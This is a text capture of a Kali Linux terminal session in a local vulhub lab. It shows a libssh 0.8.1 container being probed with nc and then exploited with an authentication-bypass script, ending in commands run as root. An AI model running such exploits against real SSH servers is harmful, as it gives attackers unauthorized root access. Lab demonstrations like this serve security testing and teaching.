 File Actions Edit View Help
permission denied while trying to connect to the Docker daemon socket at unix
/json": dial unix /var/run/docker.sock: connect: permission denied
┌──(kali㉿kali)-[~]
└─$ sudo docker container ls
CONTAINER ID   IMAGE                  COMMAND                  CREATED
b662fd059373   vulhub/libssh:0.8.1   "/bin/sh -c '/usr/sr…"   26 seconds ago
┌──(kali㉿kali)-[~]
└─$ nc localhost
no port[s] to connect to
┌──(kali㉿kali)-[~]
└─$ nc localhost 1337
SSH-2.0-libssh_0.8.1
Bye Bye
File Actions Edit View Help
DEBUG:paramiko.transport:Switch to new keys ...
DEBUG:paramiko.transport:[chan 0] Max packet in: 32768 bytes
DEBUG:paramiko.transport:[chan 0] Max packet out: 35000 bytes
DEBUG:paramiko.transport:Secsh channel 0 opened.
DEBUG:paramiko.transport:[chan 0] Sesch channel 0 request ok
DEBUG:paramiko.transport:[chan 0] EOF received (0)
uid=0(root) gid=0(root) groups=0(root)
┌──(kali㉿kali)-[~]
└─$ nano libsshauthbypass.py
┌──(kali㉿kali)-[~]
└─$ python3 libsshauthbypass.py localhost 1337 whoami
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.1)
root